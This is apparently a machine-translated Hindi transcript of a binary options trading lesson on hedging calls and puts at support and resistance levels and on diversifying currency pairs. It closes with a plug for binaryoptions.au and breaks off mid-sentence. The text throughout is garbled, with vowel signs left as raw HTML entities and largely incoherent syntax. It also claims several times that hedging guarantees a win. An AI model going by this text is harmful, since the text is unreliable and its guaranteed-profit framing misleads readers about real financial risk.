ज&#2366;य&#2366; गय&#2366;&#2404; हम एक प&#2369;ट रख&#2366;&#2404; म&#2370;ल&#2381;य हम&#2366;र&#2375; समर&#2381;थन करन&#2375; क&#2375; ल&#2367;ए न&#2368;च&#2375; आत&#2366; ह&#2376;&#2404; हम एक फ&#2379;न खर&#2368;दत&#2375; ह&#2376;&#2306;, और उसक&#2375; ब&#2366;द इस समर&#2381;थन ट&#2370;ट गय&#2366; ह&#2376;&#2404; हम समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध क&#2379; त&#2379;ड&#2364;न&#2375; करत&#2366; ह&#2376;&#2404; यह हम&#2375;श&#2366; नह&#2368;&#2306; रखत&#2366; ह&#2376;&#2404; त&#2379; इस समर&#2381;थन यह&#2366;&#2305; ट&#2370;ट गय&#2366; ह&#2376;&#2404; और यह&#2366;&#2305; हम&#2366;र&#2375; सम&#2366;प&#2381;त&#2367;, यह&#2366;&#2305; इस एक प&#2306;क&#2381;त&#2367; ह&#2376;&#2404; इसल&#2367;ए हम&#2366;र&#2375; क&#2377;ल एक न&#2369;कस&#2366;न कर द&#2367;य&#2366; ह&#2379;त&#2366;, ल&#2375;क&#2367;न हम&#2366;र&#2375; प&#2369;ट एक ल&#2366;भ बन&#2366; द&#2367;य&#2366; ज&#2366;एग&#2366;&#2404; त&#2379; एक ब&#2366;र फ&#2367;र, हम एक क&#2379;ई फर&#2381;क नह&#2368;&#2306; पड&#2364;त&#2366; क&#2367; क&#2381;य&#2366; ह&#2379;त&#2366; ह&#2376; एक ज&#2368;त क&#2368; ग&#2366;र&#2306;ट&#2368; ह&#2376;&#2404; हम इन पद&#2379;&#2306; म&#2375;&#2306; स&#2375; कम स&#2375; कम एक ज&#2368;त क&#2368; ग&#2366;र&#2306;ट&#2368; रह&#2375; ह&#2376;&#2306;&#2404; और हम&#2366;र&#2375; न&#2369;कस&#2366;न न&#2366;टक&#2368;य र&#2370;प स&#2375; कम ह&#2379; ज&#2366;त&#2366; ह&#2376;&#2404; हम एक न&#2369;कस&#2366;न कर द&#2367;य&#2366; ह&#2379;त&#2366; समर&#2381;थन ल&#2366;इन क&#2375; ल&#2367;ए एक फ&#2379;न रख&#2366; स&#2367;र&#2381;फ थ&#2366; क&#2367; अगर क&#2366;रण क&#2367;य&#2366; ज&#2366; रह&#2366; ह&#2376;&#2404; इसल&#2367;ए हम एक $ 10 क&#2377;ल क&#2368;मत सम&#2366;प&#2381;त&#2367; पर ग&#2367;र&#2366;वट क&#2375; स&#2366;थ ब&#2306;द रख&#2366; गय&#2366; ह&#2376;, और हम एक $ 10 न&#2369;कस&#2366;न ह&#2369;आ&#2404; जबक&#2367; हम इस स&#2381;थ&#2367;त&#2367; क&#2379; ह&#2375;ज और एक $ 10 ड&#2366;ल भ&#2368; हम ह&#2379;ग&#2366; प&#2368; एक 10 क&#2377;ल पर न&#2369;कस&#2366;न बन&#2366; द&#2367;य&#2366; ज&#2366;एग&#2366;, ल&#2375;क&#2367;न हम ड&#2366;ल पर एक ल&#2366;भ कर द&#2367;य&#2366; ह&#2379;त&#2366; थ&#2366;&#2404; और भ&#2369;गत&#2366;न 17 प&#2381;रत&#2367;शत क&#2366; कहन&#2366; ह&#2376;&#2404; हम फ&#2379;न पर $ 10 ख&#2379; द&#2367;य&#2366; ह&#2376; ल&#2375;क&#2367;न प&#2369;ट पर $ 7 क&#2375; ल&#2367;ए प&#2381;र&#2366;प&#2381;त ह&#2379;त&#2366; ह&#2376;&#2404; आप $ 3.00 क&#2368; एक ख&#2379; बन&#2366;य&#2366; पर त&#2379; हम ह&#2379;ग&#2366;&#2404; $ 10 स&#2375; त&#2369;लन&#2366; कर&#2375;&#2306;&#2404; और उम&#2381;म&#2368;द ह&#2376;, आप ह&#2375;ज&#2367;&#2306;ग पद&#2379;&#2306; क&#2375; ल&#2366;भ&#2379;&#2306; क&#2379; द&#2375;खन&#2375; क&#2375; ल&#2367;ए श&#2369;र&#2370; कर&#2375;&#2306;ग&#2375;&#2404; एक ब&#2366;र फ&#2367;र, हम पर&#2367;द&#2371;श&#2381;य क&#2379; व&#2366;पस ज&#2366;न&#2375; क&#2375; ल&#2367;ए अगर हम क&#2375;वल एक ड&#2366;ल रख&#2366; थ&#2366; च&#2366;हत&#2375; ह&#2376;&#2306;, त&#2379; व&#2367;कल&#2381;प सम&#2366;प&#2381;त ह&#2379; गई ह&#2376;, जब हम एक ल&#2366;भ बन&#2366; द&#2367;य&#2366; ज&#2366;एग&#2366;, ल&#2375;क&#2367;न हम स&#2381;थ&#2367;त&#2367; बच&#2366;व करत&#2366; ह&#2376;, त&#2379; हम द&#2379;हर&#2375; ल&#2366;भ कर द&#2367;य&#2366; ह&#2379;त&#2366;&#2404; चल&#2379; एक और ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; पर नजर ड&#2366;लत&#2375; ह&#2376;&#2306;&#2404; और इस समय क&#2375; समर&#2381;थन य&#2366; सह&#2366;यत&#2366; ट&#2370;ट गय&#2366; ह&#2376; क&#2367; उद&#2366;हरण क&#2366; उपय&#2379;ग करत&#2375; ह&#2376;&#2306;&#2404; इस ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; म&#2375;&#2306; हम प&#2381;रत&#2367;र&#2379;ध क&#2368; क&#2368;मत&#2379;&#2306; पर एक ड&#2366;ल रख&#2366; ह&#2376;, क&#2368;मत ह&#2376; क&#2367; प&#2381;रत&#2367;र&#2379;ध ट&#2370;ट गय&#2366; ह&#2376;, और हम अध&#2367;क स&#2375; अध&#2367;क ब&#2366;र नह&#2368;&#2306; क&#2368; त&#2369;लन&#2366; म&#2375;&#2306; प&#2381;रत&#2367;र&#2379;ध ट&#2370;ट ज&#2366;त&#2366; ह&#2376; जब इसक&#2366; समर&#2381;थन करत&#2366; ह&#2376; ह&#2379; सकत&#2366; ह&#2376; क&#2367; पत&#2366; ह&#2376;, और समर&#2381;थन करत&#2366; ह&#2376; ट&#2370;ट ज&#2366;त&#2366; ह&#2376; जब यह प&#2381;रत&#2367;र&#2379;ध बन सकत&#2366; ह&#2376;&#2404; प&#2370;र&#2368; छत फर&#2381;श ह&#2379; ज&#2366;त&#2375; ह&#2376;&#2306;, और फर&#2381;श छत अवध&#2366;रण&#2366; बन ज&#2366;त&#2375; ह&#2376;&#2306;&#2404; हम यह भ&#2368; एक क&#2366; समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध म&#2370;ल&#2381;य ट&#2370;ट जब क&#2367; समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध पर&#2368;क&#2381;षण करन&#2375; क&#2375; ल&#2367;ए और फ&#2367;र स&#2375; ब&#2366;उ&#2306;स करन&#2375; क&#2375; प&#2368;छ&#2375; आत&#2366; ह&#2376; क&#2367; पत&#2366; ह&#2376;&#2404; और कह&#2366; क&#2367; हम इस उद&#2366;हरण म&#2375;&#2306; क&#2381;य&#2366; क&#2367;य&#2366; ह&#2376;&#2404; क&#2368;मत&#2375;&#2306; प&#2381;रत&#2367;र&#2379;ध ट&#2370;ट&#2404; यह व&#2366;पस आय&#2366; थ&#2366;, अब समर&#2381;थन करत&#2375; ह&#2376;&#2306; और उसक&#2375; ब&#2366;द उल&#2381;ट&#2366; पर ज&#2366;न&#2375; क&#2366; पर&#2368;क&#2381;षण क&#2367;य&#2366;&#2404; हम एक ड&#2366;ल रख&#2366; थ&#2366; और यह इस प&#2381;रत&#2367;र&#2379;ध पर ह&#2379;ग&#2366;, और क&#2368;मत ट&#2370;टत&#2366; इस प&#2381;रत&#2367;र&#2379;ध और इस क&#2375; ल&#2367;ए न&#2368;च&#2375; व&#2366;पस आत&#2366; ह&#2376; जब यह पहल&#2375; स&#2375; ह&#2368; बच&#2366;व नह&#2368;&#2306; कर रह&#2366; थ&#2366; त&#2379; अगर अब हम अपन&#2375; ड&#2366;लत&#2366; रख&#2366; ह&#2376;, जह&#2366;&#2306; क&#2375; ल&#2367;ए एक सम&#2366;न क&#2381;ष&#2375;त&#2381;र म&#2375;&#2306; एक ऐस&#2368; ह&#2368; म&#2375;&#2306; समर&#2381;थन करत&#2375; ह&#2376;&#2306;, हम एक क&#2377;ल व&#2367;कल&#2381;प जगह ह&#2376; और हम&#2366;र&#2375; ड&#2366;लत&#2366; बच&#2366;व कर सकत&#2375; ह&#2376;&#2306;&#2404; इन व&#2367;कल&#2381;प&#2379;&#2306; म&#2375;&#2306; सम&#2366;प&#2381;त ह&#2379;, त&#2379; हम एक ग&#2366;र&#2306;ट&#2368;क&#2371;त ज&#2368;त ह&#2376;&#2404; हम&#2366;र&#2375; क&#2377;ल एक ज&#2368;त ह&#2376;, और हम&#2366;र&#2375; प&#2369;ट एक न&#2369;कस&#2366;न ह&#2376;&#2404; हम अपन&#2375; ड&#2366;लत&#2366; स&#2375; बच&#2366;व नह&#2368;&#2306; क&#2367;य&#2366; थ&#2366; और क&#2368;मत उल&#2381;ट&#2366; पर त&#2379;ड&#2364; द&#2367;य&#2366;, त&#2379; हम बस स&#2367;र&#2381;फ एक न&#2369;कस&#2366;न कर द&#2367;य&#2366; ह&#2379;त&#2366;&#2404; हम ह&#2375;ज&#2367;&#2306;ग क&#2375; ब&#2367;न&#2366; एक दस ड&#2377;लर क&#2377;ल और एक दस ड&#2377;लर और एक दस ड&#2377;लर रख&#2366; थ&#2366;, त&#2379; एक ब&#2366;र फ&#2367;र, हम $ 10 ख&#2379; द&#2375;त&#2375; ह&#2376;&#2306;&#2404; ह&#2375;ज&#2367;&#2306;ग क&#2375; स&#2366;थ, हम क&#2375;वल $ 3 ख&#2379; द&#2375;त&#2375; ह&#2376;&#2306;&#2404; त&#2379; चल&#2379; म&#2376;&#2306; व&#2366;स&#2381;तव&#2367;क ज&#2368;वन म&#2370;ल&#2381;य च&#2366;र&#2381;ट पर द&#2367;य&#2366; ह&#2376; इन उद&#2366;हरण&#2379;&#2306; क&#2379; द&#2375;ख&#2379;&#2404; इस तरह स&#2375; यह एक प&#2366;&#2305;च म&#2367;नट क&#2366; च&#2366;र&#2381;ट ह&#2376; य&#2370;र&#2379; / अमर&#2368;क&#2368; ड&#2377;लर ह&#2376;&#2404; आप ल&#2375;कर ब&#2366;ज&#2366;र&#2379;&#2306; ह&#2375;ज&#2367;&#2306;ग म&#2375;&#2306; र&#2369;च&#2367; रखत&#2375; ह&#2376;&#2306;, त&#2379; आप ह&#2375;ज&#2367;&#2306;ग म&#2375;&#2306; द&#2367;लचस&#2381;प&#2368; नह&#2368;&#2306; कर रह&#2375;, ल&#2375;क&#2367;न ट&#2381;र&#2375;ड&#2367;&#2306;ग ल&#2375;कर ब&#2366;ज&#2366;र&#2379;&#2306; म&#2375;&#2306; र&#2369;च&#2367; रखत&#2375; ह&#2376;&#2306;, य&#2366;, त&#2379; य&#2370;र&#2379;प&#2368;य और अम&#2375;र&#2367;क&#2368; म&#2369;द&#2381;र&#2366;ओ&#2306; क&#2368; र&#2366;त भर सत&#2381;र पर&#2381;वतम&#2366;ल&#2366; क&#2375; ल&#2367;ए मह&#2366;न ह&#2376;&#2306;&#2404; त&#2379; यह ल&#2306;दन य&#2366; स&#2367;डन&#2368;, ट&#2379;क&#2381;य&#2379; सत&#2381;र म&#2375;&#2306; एक र&#2366;त म&#2375;&#2306; सत&#2381;र ह&#2376; और क&#2368;मत एक प&#2366;&#2306;च म&#2367;नट क&#2375; च&#2366;र&#2381;ट पर ल&#2375;कर ज&#2366;त&#2366; ह&#2376;&#2404; इसल&#2367;ए हम पद&#2379;&#2306; क&#2379; ह&#2375;ज करन&#2375; क&#2375; ल&#2367;ए अवसर&#2379;&#2306; क&#2366; एक न&#2306;बर ह&#2376;&#2404; , फ&#2379;न, ड&#2366;ल, फ&#2379;न, ड&#2366;ल, फ&#2379;न रख द&#2367;य&#2366;, और यह&#2366;&#2305; त&#2379; अन&#2381;य क&#2377;ल, क&#2377;ल ड&#2366;ल द&#2367;य&#2366;&#2404; और त&#2369;म यह&#2366;&#2305; ग&#2379;ल चक&#2381;कर ह&#2376;, ज&#2379; ल&#2306;दन म&#2375;&#2306; सत&#2381;र क&#2368; श&#2369;र&#2369;आत, क&#2368;मत ह&#2376; क&#2367; व&#2366;स&#2381;तव म&#2375;&#2306; इस श&#2381;र&#2371;&#2306;खल&#2366; क&#2375; ल&#2367;ए ब&#2366;हर आत&#2366; ह&#2376;, जब तक यह नह&#2368;&#2306; ह&#2376; द&#2375;ख&#2375;&#2306;ग&#2375;&#2404; त&#2379; यह ह&#2376; क&#2367; हम इन क&#2377;ल क&#2375; सभ&#2368; पर डबल म&#2369;न&#2366;फ&#2366; कम&#2366;य&#2366; ज&#2366; सकत&#2366; थ&#2366; और ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; क&#2366; उपय&#2379;ग कर ड&#2366;लत&#2366; बह&#2369;त स&#2306;भ&#2366;वन&#2366; ह&#2376;&#2404; क&#2368; एक ल&#2306;ब&#2368; अवध&#2367; क&#2375; समय स&#2368;म&#2366; पर नजर ड&#2366;लत&#2375; ह&#2376;&#2306;&#2404; क&#2368; त&#2379; चल&#2379; अम&#2375;र&#2367;क&#2368; ड&#2377;लर क&#2375; म&#2369;क&#2366;बल&#2375; प&#2366;उ&#2306;ड करत&#2375; ह&#2376;&#2306; और ह&#2366;ल ह&#2368; म&#2375;&#2306; क&#2368;मत क&#2366;र&#2381;रव&#2366;ई क&#2379; द&#2375;खन&#2375; क&#2375; ल&#2306;ब&#2368; अवध&#2367; क&#2375; समय स&#2368;म&#2366; पर द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र म&#2375;&#2306; द&#2367;लचस&#2381;प&#2368; ह&#2379; सकत&#2368; ह&#2376; ज&#2379; आप उन ल&#2379;ग&#2379;&#2306; क&#2375; ल&#2367;ए एक द&#2376;न&#2367;क च&#2366;र&#2381;ट क&#2375; ल&#2367;ए चलत&#2375; ह&#2376;&#2306;&#2404; हम एक ब&#2367;ट म&#2375;&#2306; उन&#2381;ह&#2375;&#2306; द&#2375;ख ल&#2375;&#2306;ग&#2375;&#2404; यह&#2366;&#2305; ख&#2369;द प&#2381;रत&#2367;र&#2379;ध ह&#2376;&#2404; यह&#2366;&#2305; हम&#2366;र&#2375; समर&#2381;थन ह&#2376;&#2404; म&#2370;ल&#2381;य इस प&#2381;रत&#2367;र&#2379;ध करन&#2375; क&#2375; ल&#2367;ए आत&#2366; ह&#2376;&#2404; हम एक प&#2369;ट ऑप&#2381;शन ब&#2375;च सकत&#2366; ह&#2376;&#2404; व&#2367;श&#2375;ष र&#2370;प स&#2375; हम वह&#2366;&#2305; एक म&#2306;द&#2368; छ&#2366; म&#2379;मबत&#2381;त&#2368; क&#2367;य&#2366; ह&#2376;&#2404; त&#2379; क&#2368;मत ह&#2376; क&#2367; प&#2381;रत&#2367;र&#2379;ध क&#2375; ब&#2366;हर ट&#2370;टत&#2366; ह&#2376; और अब प&#2381;रत&#2367;र&#2379;ध पर&#2368;क&#2381;षण समर&#2381;थन न&#2367;ष&#2381;क&#2381;र&#2367;य करन&#2375; क&#2375; ल&#2367;ए व&#2366;पस आत&#2366; ह&#2376;&#2404; त&#2379; क&#2368;मत उल&#2381;ट&#2366; पर चलत&#2366; रहत&#2366; ह&#2376; और हम&#2366;र&#2375; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प सम&#2366;प&#2381;त ह&#2379; एक क&#2377;ल स&#2381;थ&#2367;त&#2367; और र&#2370;प म&#2375;&#2306; ख&#2379;लन&#2375; क&#2375; ल&#2367;ए हम&#2366;र&#2375; स&#2306;क&#2375;त नह&#2368;&#2306; ह&#2376;, हम अपन&#2375; ज&#2379;ख&#2367;म क&#2379; कम कर द&#2367;य&#2366;&#2404; हम यह&#2366;&#2305; एक ड&#2366;ल व&#2367;कल&#2381;प रखन&#2375; और बस एक ज&#2368;त क&#2375; ल&#2367;ए ब&#2367;न&#2366; न&#2369;कस&#2366;न बन&#2366;न&#2375; क&#2375; बज&#2366;य हम&#2366;र&#2375; न&#2369;कस&#2366;न कम ह&#2379; ज&#2366;एग&#2366;, ज&#2379; जब एक ग&#2366;र&#2306;ट&#2368; ह&#2376; क&#2375; र&#2370;प म&#2375;&#2306;&#2404; ज&#2379;ख&#2367;म क&#2379; कम करन&#2366;&#2404; म&#2376;&#2306; द&#2379; स&#2369;झ&#2366;व&#2379;&#2306; य&#2366; ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए सल&#2366;ह क&#2375; द&#2379; ट&#2369;कड&#2364;&#2375; ह&#2376;&#2404; सभ&#2368; ब&#2306;टव&#2366;र&#2375; पद&#2379;&#2306; म&#2375;&#2306; स&#2375; पहल&#2375; और उसक&#2375; ब&#2366;द प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; म&#2375;&#2306; व&#2367;व&#2367;धत&#2366;&#2404; त&#2379; चल&#2379; ब&#2306;टव&#2366;र&#2375; पद&#2379;&#2306; क&#2379; द&#2375;ख&#2379; और म&#2376;&#2306; एक ह&#2375;ज&#2367;&#2306;ग रणन&#2368;त&#2367; क&#2375; ल&#2367;ए इस&#2381;त&#2375;म&#2366;ल क&#2367;य&#2366; च&#2367;त&#2381;र म&#2375;&#2306; स&#2375; एक क&#2375; ल&#2367;ए व&#2366;पस ज&#2366;ओ&#2404; रणन&#2368;त&#2367;य&#2379;&#2306; ह&#2375;ज&#2367;&#2306;ग और इस उद&#2366;हरण क&#2366; उपय&#2379;ग कर क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; ब&#2366;त करत&#2375; ह&#2376;&#2306;, म&#2376;&#2306; एक क&#2377;ल और प&#2369;ट क&#2366; एक उद&#2366;हरण क&#2375; र&#2370;प म&#2375;&#2306; $ 10 क&#2366; इस&#2381;त&#2375;म&#2366;ल क&#2367;य&#2366;&#2404; ल&#2375;क&#2367;न हम अपन&#2375; घ&#2366;ट&#2375; क&#2379; कम करन&#2375; और हम अपन&#2375; पद&#2379;&#2306; क&#2379; व&#2367;भ&#2366;ज&#2367;त करत&#2366; ह&#2376;, त&#2379; ब&#2366;ज&#2366;र उम&#2381;म&#2368;द क&#2379; कम कर सकत&#2375; ह&#2376;&#2306;&#2404; हम प&#2381;रत&#2367; क&#2377;ल और प&#2369;ट $ 10 प&#2381;रत&#2367; क&#2375; ल&#2367;ए जगह क&#2368; तल&#2366;श कर रह&#2375; ह&#2376;&#2306;, त&#2379; यह क&#2368;मत इस समर&#2381;थन क&#2381;ष&#2375;त&#2381;र पह&#2369;&#2306;चत&#2366; ह&#2376; एक ब&#2366;र हम एक $ 5 फ&#2379;न जगह ह&#2376; क&#2367; ह&#2379; सकत&#2366; ह&#2376;&#2404; और फ&#2367;र हम समर&#2381;थन आय&#2379;ज&#2367;त क&#2368; ज&#2366; रह&#2368; ह&#2376; क&#2367; एक प&#2369;ष&#2381;ट&#2367;करण स&#2306;क&#2375;त ह&#2376;, एक त&#2375;ज&#2368; छ&#2366; म&#2379;मबत&#2381;त&#2368; य&#2366; त&#2375;ज&#2368; प&#2367;न ब&#2366;र, य&#2366; क&#2368;मत श&#2369;र&#2370; ह&#2379;त&#2366; ह&#2376; उल&#2381;ट&#2366; पर स&#2381;थ&#2366;न&#2366;&#2306;तर&#2367;त करन&#2375; क&#2375; ल&#2367;ए कहत&#2375; ह&#2376;&#2306;&#2404; हम त&#2379; हम&#2366;र&#2368; स&#2381;थ&#2367;त&#2367;, अन&#2381;य $ 5 क&#2377;ल क&#2375; श&#2375;ष जगह सकत&#2366; ह&#2376;, और ह&#2376; क&#2367; हम&#2366;र&#2375; $ 10 क&#2368; स&#2381;थ&#2367;त&#2367; ख&#2379;ल&#2366; ह&#2376;&#2404; क&#2368;मत अपन&#2368; प&#2381;रत&#2367;र&#2379;ध क&#2381;ष&#2375;त&#2381;र पह&#2369;&#2306;चत&#2366; ह&#2376; जब हम प&#2381;रत&#2367;र&#2379;ध पकड&#2364; सकत&#2366; ह&#2376; क&#2367; म&#2306;द&#2368; क&#2368; प&#2369;ष&#2381;ट&#2367; क&#2375; क&#2369;छ प&#2381;रक&#2366;र ह&#2376;, एक ब&#2366;र एक ड&#2366;ल पर, हम बज&#2366;य प&#2370;र&#2381;ण $ 10 क&#2368; ड&#2366;ल एक $ 5 जगह सकत&#2366; ह&#2376;&#2404; हम त&#2379; स&#2381;थ&#2367;त&#2367; क&#2375; श&#2375;ष जगह ह&#2379;ग&#2368;&#2404; एक और $ 5 ड&#2366;ल&#2404; अब इस क&#2366;म क&#2379; करन&#2375; क&#2375; ल&#2367;ए क&#2366;रण ह&#2376; क&#2367; हम एक समर&#2381;थन और प&#2381;रत&#2367;र&#2379;ध, हम ल&#2366;भ ह&#2379;ग&#2366; और अध&#2367;क ह&#2379;न&#2375; क&#2368; स&#2306;भ&#2366;वन&#2366; ध&#2366;रण करन&#2375; क&#2375; ल&#2367;ए ज&#2366; रह&#2366; ह&#2376; क&#2367; और अध&#2367;क स&#2306;क&#2375;त&#2379;&#2306; ह&#2376;&#2404; हम एक समर&#2381;थन पर एक $ 5 फ&#2379;न रख&#2366; और उस&#2375; पकड&#2364; म&#2375;&#2306; नह&#2368;&#2306; आय&#2366;, त&#2379; हम नह&#2368;&#2306; $ 10 क&#2375;वल $ 5 ड&#2377;लर ह&#2376;&#2404; हम एक $ 5 फ&#2379;न जगह जबक&#2367; अगर, प&#2369;ष&#2381;ट&#2367; करन&#2375; क&#2375; ल&#2367;ए इ&#2306;तज&#2366;र कर रह&#2375; थ&#2375;, और $ 5 फ&#2379;न रख&#2366;, हम अभ&#2368; भ&#2368; 10 क&#2368; स&#2381;थ&#2367;त&#2367; क&#2375; र&#2370;प म&#2375;&#2306; ल&#2366;भ क&#2366; एक ह&#2368; र&#2366;श&#2367; बन&#2366; ह&#2376;, ल&#2375;क&#2367;न प&#2369;ष&#2381;ट&#2367; ह&#2376; क&#2367; स&#2306;क&#2375;त द&#2367;य&#2366; गय&#2366; थ&#2366; जब तक हम&#2366;र&#2368; ज&#2379;ख&#2367;म और न&#2369;कस&#2366;न कम स&#2375; कम ह&#2376;&#2404; ज&#2379;ख&#2367;म क&#2379; कम करन&#2375; क&#2375; ल&#2367;ए म&#2375;र&#2375; अन&#2381;य ट&#2367;प प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; म&#2375;&#2306; व&#2367;व&#2367;धत&#2366; क&#2375; ल&#2367;ए ह&#2376;&#2404; त&#2379; एक स&#2368;म&#2366; क&#2375; व&#2367;त&#2381;त&#2368;य ब&#2366;ज&#2366;र म&#2375;&#2306; व&#2381;य&#2366;प&#2366;र करन&#2375; क&#2375; ल&#2367;ए&#2404; हम इन व&#2368;ड&#2367;य&#2379; म&#2375;&#2306;, म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375;, य&#2366; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; पर एक बह&#2369;त ध&#2381;य&#2366;न क&#2375;&#2306;द&#2381;र&#2367;त क&#2367;य&#2366; ह&#2376;&#2404; एक अच&#2381;छ&#2366; प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; म&#2375;&#2306; आप न&#2367;म&#2381;नल&#2367;ख&#2367;त म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; य&#2370;र&#2379; ज&#2366;प&#2366;न&#2368; य&#2375;न, ऑस&#2381;ट&#2381;र&#2375;ल&#2367;य&#2366;ई ड&#2377;लर न&#2381;य&#2370;ज&#2364;&#2368;ल&#2376;&#2306;ड ड&#2377;लर, प&#2380;&#2306;ड क&#2375; ख&#2367;ल&#2366;फ अम&#2375;र&#2367;क&#2368; ड&#2377;लर, और अम&#2375;र&#2367;क&#2368; ड&#2377;लर क&#2375; कन&#2366;ड&#2366;ई ड&#2377;लर व&#2381;य&#2366;प&#2366;र सकत&#2366; ह&#2376;&#2404; क&#2367; एक अच&#2381;छ&#2366; व&#2381;य&#2366;प&#2366;र प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; ह&#2379; सकत&#2366; ह&#2376; क&#2366;रण ह&#2376; क&#2367; यह&#2368; क&#2366;रण ह&#2376; क&#2367; यह म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; क&#2368; एक स&#2306;ख&#2381;य&#2366; ह&#2376;, न क&#2367; स&#2367;र&#2381;फ एक ह&#2368; म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2368; क&#2375; ल&#2367;ए ज&#2379;ख&#2367;म ह&#2376; क&#2367; ह&#2376;&#2404; म&#2376;&#2306; स&#2369;झ&#2366;व नह&#2368;&#2306; ह&#2379;ग&#2366; एक प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379;, ऑस&#2381;ट&#2381;र&#2375;ल&#2367;य&#2366;ई ड&#2377;लर-अमर&#2368;क&#2368; ड&#2377;लर ऐस&#2366; क&#2369;छ ह&#2379;ग&#2366;, य&#2370;र&#2379;-अम&#2375;र&#2367;क&#2368; ड&#2377;लर, प&#2380;&#2306;ड अम&#2375;र&#2367;क&#2368; ड&#2377;लर, आप अम&#2375;र&#2367;क&#2368; ड&#2377;लर क&#2375; ल&#2367;ए एक बड&#2364;&#2366; ज&#2379;ख&#2367;म क&#2366;रण क&#2367;य&#2366; ज&#2366; रह&#2366;&#2404; और य&#2375; म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; क&#2375; सभ&#2368; मजब&#2370;त स&#2306;ब&#2306;ध ह&#2376;, इसल&#2367;ए एक न&#2368;च&#2375; ल&#2375; ज&#2366;त&#2366; ह&#2376;, त&#2379; यह स&#2306;भ&#2366;वन&#2366; ह&#2376; क&#2367; द&#2370;सर&#2379;&#2306; क&#2379; भ&#2368; न&#2368;च&#2375; स&#2381;थ&#2366;न&#2366;&#2306;तर&#2367;त कर सकत&#2366; ह&#2376;&#2404; एक ऊपर ल&#2375; ज&#2366;त&#2366; ह&#2376; त&#2379; द&#2370;सर&#2379;&#2306; क&#2379; भ&#2368; त&#2375;ज&#2368; आ सकत&#2368; ह&#2376;, यह स&#2306;भ&#2366;वन&#2366; ह&#2376;&#2404; पहल&#2366; उद&#2366;हरण ह&#2376;, जबक&#2367; इन म&#2369;द&#2381;र&#2366; ज&#2379;ड&#2364;&#2375; क&#2375; ब&#2368;च बह&#2369;त कम स&#2306;ब&#2306;ध ह&#2376;&#2404; आप इस तरह क&#2375; स&#2370;चक&#2366;&#2306;क और वस&#2381;त&#2369;ओ&#2306; क&#2375; र&#2370;प म&#2375;&#2306; अलग व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2375; क&#2367; व&#2381;य&#2366;प&#2366;र अन&#2381;य व&#2367;त&#2381;त&#2368;य स&#2366;धन&#2379;&#2306; म&#2375;&#2306; र&#2369;च&#2367; रखत&#2375; ह&#2376;&#2306;, त&#2379; एक अच&#2381;छ&#2366; प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; ह&#2376;- अम&#2375;र&#2367;क&#2368; ड&#2377;लर स&#2381;व&#2367;स फ&#2381;र&#2376;&#2306;क ऐस&#2366; क&#2369;छ ह&#2379; सकत&#2366; ह&#2376;&#2404; एक स&#2370;चक&#2366;&#2306;क&#2379;&#2306;-ब&#2381;र&#2367;ट&#2375;न 100 और फ&#2367;र एक वस&#2381;त&#2369;, त&#2375;ल&#2404; ए म&#2376;&#2306; स&#2369;झ&#2366;व नह&#2368;&#2306; ह&#2379;ग&#2366; एक प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; एक ब&#2366;र फ&#2367;र स&#2375; क&#2366;रण क&#2367;य&#2366; ज&#2366; रह&#2366; ह&#2376;, इन ब&#2366;ज&#2366;र&#2379;&#2306; क&#2375; ब&#2368;च मजब&#2370;त स&#2306;ब&#2306;ध ह&#2376; स&#2379;न&#2366;, च&#2366;&#2306;द&#2368; और त&#2366;&#2306;ब&#2375; ह&#2379;ग&#2366;&#2404; व&#2375; सभ&#2368; क&#2368;मत&#2368; ध&#2366;त&#2369;ओ&#2306; रह&#2375; ह&#2376;&#2306; और हम व&#2367;श&#2375;ष र&#2370;प स&#2375; एक म&#2369;द&#2381;र&#2366;, वस&#2381;त&#2369; क&#2368; एक श&#2381;र&#2375;ण&#2368;, आद&#2367; क&#2375; ल&#2367;ए हम&#2366;र&#2368; ज&#2379;ख&#2367;म क&#2379; कम करन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306; इस 200 श&#2381;र&#2371;&#2306;खल&#2366; क&#2379; द&#2375;खन&#2375; क&#2375; ल&#2367;ए बह&#2369;त बह&#2369;त धन&#2381;यव&#2366;द&#2404; आप पहल&#2375; स&#2375; ह&#2368; बह&#2369;त पस&#2306;द ह&#2376;, सदस&#2381;यत&#2366; क&#2371;पय&#2366; क&#2371;पय&#2366; ऐस&#2366; नह&#2368;&#2306; क&#2367;य&#2366; ह&#2376;, त&#2379; हम&#2366;र&#2375; व&#2368;ड&#2367;य&#2379; क&#2368; अध&#2367;क द&#2375;खन&#2375; क&#2375; ल&#2367;ए क&#2371;पय&#2366; हम&#2366;र&#2368; व&#2375;बस&#2366;इट binaryoptions. au क&#2368; ज&#2366;&#2305;च कर&#2375;&#2306;&#2404; और व&#2367;कल&#2381;प&#2379;&#2306; क&#2375; ल&#2367;ए 300 श&#2381;र&#2371;&#2306;खल&#2366; क&#2375; ल&#2367;ए एक आ&#2306;ख ब&#2366;हर रखन&#2375; क&#2375; ल&#2367;ए क&#2371;पय&#2366;&#2404; ज&#2379; हम&#2366;र&#2375; उन&#2381;नत प&#2366;ठ&#2381;यक&#2381;रम ह&#2376;&#2404; ज&#2379; बह&#2369;त 